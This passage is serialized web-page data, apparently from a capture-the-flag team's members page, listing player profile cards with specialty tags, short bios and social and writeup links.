1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/sceleri","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of snwo","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"snwo"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"I like rev > web3 > pwn"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/snwo_kr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/snwo","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/90b1b860db8b5212d5b7019affa20fc2?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Starlight","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Starlight"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"pwn is the best misc :3"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://starlit.melyr.space/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/melyr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/StarlightPWN","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/2f5180e5291ff8b79cfc01bd521dc927?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Strellic","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Strellic"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Web god orz"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://brycec.me/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/strellic","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Strellic_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/731fa44fbe6dc1baa4352a7e640bc73a?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Surg","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Surg"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Security guy and CS theory enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://surg.dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Surg-Dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/surgdev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Sam_Ruggerio","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/surg","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/e88a36631042ace99678941a745371a9?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of swusjask","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"swusjask"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"crypto enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://swusjask.github.io","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/17fe95d3ab94df64d28ff20042e58df3?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of TheBadGod","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"TheBadGod"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"I do rev, also sometimes studying."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://spclr.ch/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/TheBadGod/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/aaron-hodel-17a77415a/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/HodelAaron","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/thebadgod","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/11bd96e570fd4e221e1592df8dd95894?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Wrth","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Wrth"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"sleeps way too much"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Wrth1","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/bill-elim/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Wrth1_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/wrth","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 